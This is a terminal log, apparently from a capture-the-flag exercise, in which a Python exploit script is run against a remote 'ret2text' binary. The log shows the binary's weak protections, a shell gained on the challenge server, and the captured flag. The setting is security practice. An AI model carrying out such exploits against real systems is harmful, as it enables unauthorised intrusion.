 clayee@clayee:~/pwn1/LibcSearcher$ python3 try.py
[+] Opening connection to 139.159.163.195 on port 49851: Done
[*] '/home/clayee/pwn1/LibcSearcher/ret2text'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Welcome to PWN world!
Can u find a way to hack this ELF?
You just find the way to hack it!$ ls
attachment
bin
dev
flag
lib
lib32
lib64
$ cat flag
flag{2bb318ee-c125-4faf-9911-a8359611ac29}
[*] Got EOF while reading in interactive